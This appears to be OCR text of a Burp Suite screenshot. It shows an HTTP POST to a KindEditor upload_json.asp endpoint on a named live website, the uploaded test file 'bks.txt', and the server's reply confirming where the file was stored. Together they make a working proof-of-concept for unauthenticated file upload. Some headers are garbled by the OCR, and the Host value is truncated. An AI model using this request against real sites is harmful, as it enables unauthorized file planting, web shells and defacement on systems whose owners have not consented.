 Go
Cancel
<
>
Target: http://www.hsxcsxh.org
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
拼 中
POST /Public/kindeditor/asp/upload_json.asp?dir=file HTTP/1.1
Host: org
Content- 201
Cache-Control: max-age=0
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6qIi2CSj3NnQDv2E
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDQAQSABRQ=MCLLHNODGIDHIEGICLLAGGIM
Connection: close
------WebKitFormBoundary6qIi2CSj3NnQDv2E
Content-Disposition: form-data; name="imgFile"; filename="bks.txt"
Content-Type: text/plain
this is a test!
------WebKitFormBoundary6qIi2CSj3NnQDv2E--
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Fri, 22 Feb 2019 15:30:18 GMT
Connection: close
Content-Length: 113
{"error":0,"url":"\/Admin\/Tpl\/Public\/kindeditor\/asp\/..\/attached\/file\/20190222\/201902222
33026602660.txt"}